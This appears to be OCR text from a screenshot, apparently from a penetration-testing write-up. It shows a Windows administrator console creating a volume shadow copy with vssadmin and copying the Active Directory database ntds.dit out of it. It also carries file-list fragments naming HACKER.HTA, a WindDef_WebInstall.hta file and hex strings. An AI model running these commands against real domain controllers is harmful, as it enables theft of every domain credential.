 Administrator: C:\Windows\system32\cmd.exe
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Users\administrator>vssadmin create shadow /for=c:
vssadmin 1.1 - Volume Shadow Copy Service administrative command-line tool
(C) Copyright 2001-2013 Microsoft Corp.
Successfully created shadow copy for 'c:\'
Shadow Copy ID: {16ce4f7d-9ce4-4b2b-8b7e-3b76c8968d38}
Shadow Copy Volume Name: \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy3
C:\Users\administrator>copy \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy3\windows\ntds\ntds.dit c:\ntds.dit
1 file(s) copied.
C:\Users\administrator>
盘 (C:)
14:34
9 23:55
31 0:06
29 16:23
29 16:23
20 15:46
30 15:14
14:25
18:08
29 11:22
14:59
9 23:53
9 23:53
3C0DDEDE41DE4D283A385E7F17C9
5005CE65B04032C2B50FBEABDAD3
397CB3DD5ACF78AECFA3D2EBD931
0396A8E2A1ECF9DABE3FB51E15D1
HACKER.HTA 2022/3/20 0:03
WindDef_WebInstall.hta 2022/3/20 0:02
ntds.dit 2022/5/7 14:25
m... 123.pcapng
16 个项目
角色和服务器组